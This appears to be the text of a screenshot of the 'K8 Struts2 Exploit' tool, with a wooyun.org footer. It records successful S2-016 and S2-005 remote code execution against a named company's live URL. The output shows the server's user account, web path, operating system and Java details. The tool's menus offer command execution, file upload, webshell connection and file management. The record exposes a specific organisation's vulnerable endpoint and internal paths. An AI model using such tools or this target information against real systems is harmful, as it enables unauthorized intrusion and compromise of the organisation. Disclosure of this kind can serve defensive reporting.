 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: https://www.smct.com.cn/wbs/manager/msg/msg_findMsgsByGuest.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: https://www.smct.com.cn/wbs/manager/msg/msg_findMsgsByGuest.do
Useage: S2-016
Whoami: windows-qs0te1v\tomcat
WebPath: C:\ftp1_root\wbs\
====================================================================================================================================
Target: https://www.smct.com.cn/wbs/manager/msg/msg_findMsgsByGuest.do
Useage: S2-016
Whoami: windows-qs0te1v\tomcat
WebPath: C:\ftp1_root\wbs\
====================================================================================================================================
Target: https://www.smct.com.cn/wbs/manager/msg/msg_findMsgsByGuest.do
Useage: S2-005
Whoami: windows-qs0te1v\tomcat
WebPath: C:\ftp1_root\wbs
OS.Name: Windows NT (unknown)
OS.Version: 6.1
Java.Home: C:\Program Files (x86)\Java\jdk1.5.0\jre
Java.Version: 1.5.0
OS.arch: x86
User.Name: tomcat
User.Home: C:\Users\tomcat
User.Dir: C:\Tomcat-6.0.18\bin
Java.Class.Path: C:\Tomcat-6.0.18\bin\bootstrap.jar
Java.IO.Tmpdir: C:\Tomcat-6.0.18\temp
====================================================================================================================================
www.wooyun.org